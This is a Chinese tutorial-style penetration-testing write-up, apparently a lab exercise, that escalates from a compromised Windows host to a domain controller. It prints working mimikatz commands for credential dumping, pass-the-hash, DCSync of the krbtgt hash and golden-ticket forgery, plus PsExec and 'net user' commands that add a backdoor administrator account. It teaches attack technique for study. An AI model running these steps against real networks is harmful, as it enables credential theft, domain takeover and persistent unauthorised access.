记一次由sql注入到拿下域控的渗透测试实战演练(下)

本次渗透使用工具:

mimikatz,PsExec



本次渗透网络拓扑图:

开始渗透:

上一篇文章中我们讲到我们成功渗透了目标内网中web服务器并提取其管理员明文密码,通过明文密码又成功登陆了内网中的另一台机器(10.0.1.8)



将mimikatz上传到10.0.1.8后运行下列命令进行提权和抓取管理员密码:

privilege::debug

sekurlsa::logonpasswords



发现域管理员账号曾经登陆过这台机器,如果我们能够抓取到他的密码,那么我们就可以完成登陆域控的任务了

但是发现无法像上次一样抓取到管理员的明文密码,因为mimikatz的抓取密码并不是万能的

如果目标机器修改过程注册表中的相关选项或者是Windows server 2012以上版本或者是打KB2871997补丁就会抓取不到明文密码

虽然有密文,但是密文是加盐值加密的,几乎不可能通过暴力破解的方式强行猜出来

所以我们无法向上一篇文章所讲的那样直接通过明文来登录administrator,所以我们接下来要用另一种方法来登录管理员账号:哈希传递

哈希传递的原理其实非常简单,因为winsdows以及现在市面上大多数网站的登陆原理都不是直接校验明文密码,数据库中储存的也不是明文密码,而是经过哈希加密的密文

在用户输入密码时,它们会去校验用户输入密码经过加密之后的值与数据库中储存的值是否相同而不是校验明文

说白了就是windows的登陆原理就是哈希校验,所以理论上只要你是掌握了管理员密码的哈希值就有可能只通过这一个哈希值进行登录

实际上在渗透测试中,哈希传递是一个非常实用和常见的攻击手法

在我们的神器mimikatz中封装了哈希传递的功能





使用以下命令进行哈希传递

sekurlsa::pth /user:administrator /domain:"XXX" /ntlm:61465a991b168727b65b3644aab823cd

domain中填写域的名称

成功执行后会弹出一个cmd窗口,我们尝试用此窗口访问域控

成功访问域控C盘,但是仅仅能够访问不能够我们强烈的渗透欲望

我们可不可以向域控中添加一个自己的账号来登录呢

这里又要用到一个提权工具PsExec,这是windows官方自带的提权工具

因为这里我们已经通过哈希传递登录了域管账号,拥有了域管权限,所以接下来只需要打开一个域控的cmd就可以进行添加用户的操作了

通过

PsExec.exe //域控地址 cmd



在弹出的cmd下用systeminfo查看机器信息,确定是域控的cmd无疑

来打开域控的cmd,接下来就是我们熟悉的套路了

net user haixian abc123456.! /add

net localgroup administrators haixian /add

成功添加管理员账号,接下来就可以进行登陆域控主机,制作黄金票据了,但制作黄金票据之前我们首先要了解什么是黄金票据以及制作黄金票据的意义



在域中,在域中域控账号要登录客户机,需要通过一个认证过程所颁发的通行证,这个通行证就叫做票据,票据又分为黄金票据和白银票据票据一个是用域控用户账户制作,一个是用krbtgt账户(KDC超管账号)制作

金票权限是最大的

这个认证过程就是windows的认证协议-Kerberos

我们通过一张图来大体了解一下什么是Kerberos:

上图演示了大致的票据颁发过程,这中间还有一次客户机和KDC通过AC的一次加密身份验证,真实的Kerberos是一个非常复杂的认证过程

以上只是简单介绍方便理解,通俗来说,就是域控与客户机的认证需要一个通行证(也就是票据)

也就是说有了黄金票据就拥有了KDC的权限,就可以任意访问域内任何一台机器了

接下来进入实操:

首先通过我们创建的haixian账户进入域控,并上传mimitatz

通过



lsadump::dcsync /user:krbtgt

可以抓取krbtgt账户的哈希和securityID,这两者是制作黄金票据的关键:



然后在10.0.1.8这台主机的mimikatz通过

kerberos::golden /admin:administrator /domain:XXX /sid:S-1-5-21-4098506371-3349406080-1400905760 /krbtgt:9f7afad7acc9f72b7e338b908795b7da /ticket:administrator.kiribi

来制作黄金票据,不过这里需要注意securityID的最后-502并不是它的内容,而是下一个ID的内容,制作的时候要注意别掉到坑里去



通过

kerberos::ptt administrator.kiribi

来使本机加载黄金票据



可以看到加载黄金票据前这台10.0.1.8并没有访问域控的权限

加载成功后我们使用10.0.1.8这台机器的cmd尝试访问域控机器的C盘,发现成功,接下来就是老套路包括添加账户等等

在最后不得不感慨一句mimikatz牛X!它的很多功能本文还没有涉及到,感兴趣的读者可以自行百度或谷歌了解~

(注意这里的黄金票据是长期有效的,修改管理员账号密码是没有用的,它所依靠的是KDC,而KDC的密码是在建立域的最初设置的,这个密码一般会很复杂,也很少会改,所以相对与哈希传递,黄金票据才是当之无愧的“后门”)

至此,我们完成了对目标内网的一系列渗透,从最初的sql注入getshell到最后的在域控机器留下后门,几乎包含了经典渗透测试的全过程,所涉及知识与操作较为简单,适合新手阅读

(谢谢大家,溜了溜了~)

记一次由sql注入到拿下域控的渗透测试实战演练(下)的更多相关文章

- 记一次手动SQL注入

1.检测到可能存在注入漏洞的url 最常用的 ' ,and 1=1 ,and 1=2 http://www.xxx.com/subcat.php?id=1 2.判断字段个数 http://www.xx ...

- sql注入攻防 以php+mysql为例

随着Web应用的高速发展和技术的不断成熟,对Web开发相关职位的需求量也越来越大,越来越多的人加入了Web开发的行列.但是由于程序员的水平参差不齐或是安全意识太低,很多程序员在编写代码时仅考虑了功能上 ...

- 通过 HTTP 头进行 SQL 注入

在漏洞评估和渗透测试中,确定目标应用程序的输入向量是第一步.有时,当做web应用程序测试时,SQL注入漏洞的测试用例通常局限于特殊的输入向量GET和POST变量.那么对于其他的HTTP头部参数呢?难道 ...

- web安全测试&渗透测试之sql注入~~

渗透测试概念: 详见百度百科 http://baike.baidu.com/link?url=T3avJhH3_MunEIk9fPzEX5hcSv2IqQlhAfokBzAG4M1CztQrSbwsR ...

- 开发反模式 - SQL注入

一.目标:编写SQL动态查询 SQL常常和程序代码一起使用.我们通常所说的SQL动态查询,是指将程序中的变量和基本SQL语句拼接成一个完整的查询语句. string sql = SELECT * FR ...

- 了解SQL注入攻击

SQL注入:利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,这是SQL注入的标准释义. 随着B/S模式被广泛的应用,用这种模式编写应用程序的程序员也越来越多,但由于开发人员的水 ...

- 通过 HTTP 头进行 SQL 注入(转)

英文原文:DatabaseTube,翻译:开源中国 在漏洞评估和渗透测试中,确定目标应用程序的输入向量是第一步.这篇文章解释了别人是如何通过HTTP头部对你的数据库进行SQL注入攻击的,以及讨论下选择 ...

- Python中防止sql注入的方法详解

SQL注入是比较常见的网络攻击方式之一,它不是利用操作系统的BUG来实现攻击,而是针对程序员编程时的疏忽,通过SQL语句,实现无帐号登录,甚至篡改数据库.下面这篇文章主要给大家介绍了关于Python中 ...

- 适用于WebApi的SQL注入过滤器

开发工具:Visual Studio 2017 C#版本:C#7.1 最有效的防止SQL注入的方式是调用数据库时使用参数化查询. 但是如果是接手一个旧的WebApi项目,不想改繁多的数据库访问层的代码 ...

随机推荐

- 小米11和iphone12参数对比哪个好

小米11:搭载最新一代三星的AMOLED屏幕,120Hz屏幕刷新,iPhone12使用全新一代的视网膜屏,6.1英寸屏幕,支持60Hz屏幕刷新,支持HDR显示,P3广色域小米手机爆降800 优惠力度空 ...

- i5 11300H和i5 10300H 的区别

i5-11300H 为 4 核 8 线程,主频 3.1GHz,睿频 4.4GHz,三级缓存 8MB 选 i5-11300H还是i5 10300h 这些点很重要!看完你就知道了https://list. ...

- 对数几率回归(逻辑回归)原理与Python实现

目录 一.对数几率和对数几率回归 二.Sigmoid函数 三.极大似然法 四.梯度下降法 四.Python实现 一.对数几率和对数几率回归 在对数几率回归中,我们将样本的模型输出\(y^*\)定义 ...

- 【高精度】计算2的N次方

题目相关 [题目描述] 任意给定一个正整数N(N≤100),计算2的n次方的值. [输入] 输入一个正整数N. [输出] 输出2的N次方的值. [输入样例] 5 [输出样例] 32 分析 本题考察的是 ...

- 基于 MPI/OpenMP 混合编程的大规模多体(N-Body)问题仿真实验

完整代码: #include <iostream> #include <ctime> #include <mpi.h> #include <omp.h> ...

- maven仓库和镜像

目录 简介 本地仓库 远程仓库 远程仓库的更新 远程仓库的认证 部署到远程仓库 快照版本 依赖解析 镜像 本文主要是针对<maven实战>书中关键知识点的学习记录,未免有纰漏或描述不到之处 ...

- C#数组的 Length 和 Count()

C#数组的 Length 和 Count() C# 数组中 Length 表示数组项的个数,是个属性.而 Count() 也是表示项的个数,是个方法,它的值和 Length 一样.但实际上严格地说, ...

- SSTI

最牛bypass:https://blog.csdn.net/solitudi/article/details/107752717 SSTI的奇怪绕过姿势:https://blog.csdn.net/ ...

- 基于Asp.Net Core 5.0依赖Quartz.Net框架编写的任务调度web管理平台

源码地址: https://github.com/246850/Calamus.TaskScheduler 演示地址:http://47.101.47.193:1063/ 1.Quartz.NET框架 ...

- 1.2V升5V电源芯片,1.2V升3V的IC电路图方案

镍氢电池就是典型的1.2V供电电源了,但是1.2V电压太低,需要电源芯片来1.2V升5V输出,或1.2V升3V输出稳压,1.2V单独难给其他芯片或者模块供电,即使串联1.2V*2=2.4V,也是因为电 ...